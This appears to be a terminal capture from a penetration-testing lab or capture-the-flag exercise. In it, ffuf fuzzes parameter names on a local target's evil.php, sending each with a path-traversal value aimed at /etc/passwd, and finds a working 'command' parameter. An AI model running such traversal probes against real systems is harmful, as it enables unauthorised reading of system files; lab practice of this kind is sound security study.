 ┌──(root㉿Dragon)-[~]
└─# ffuf -u 'http://192.168.0.131/secret/evil.php?FUZZ=../../../../etc/passwd' -w "/usr/share/wordlists/dirbu
ster/directory-list-2.3-small.txt" -fs 0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.0.131/secret/evil.php?FUZZ=../../../../etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 0
________________________________________________
command                 [Status: 200, Size: 1398, Words: 13, Lines: 27, Duration: 4ms]
:: Progress: [87664/87664] :: Job [1/1] :: 4444 req/sec :: Duration: [0:00:20] :: Errors: 0 ::